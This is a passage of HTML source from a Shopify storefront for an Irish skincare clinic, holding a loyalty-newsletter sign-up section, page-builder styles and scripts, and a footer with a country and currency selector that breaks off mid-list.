.pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/trending-laser-treatments" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
